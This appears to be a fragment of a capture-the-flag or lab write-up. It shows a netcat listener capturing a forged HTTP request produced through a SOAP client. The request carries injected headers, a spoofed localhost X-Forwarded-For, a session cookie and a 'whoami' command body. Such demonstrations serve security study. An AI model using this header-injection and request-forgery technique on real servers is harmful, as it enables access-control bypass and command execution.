 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 25034)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11

data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#a"
Content-Length: 366

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/enco
ding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>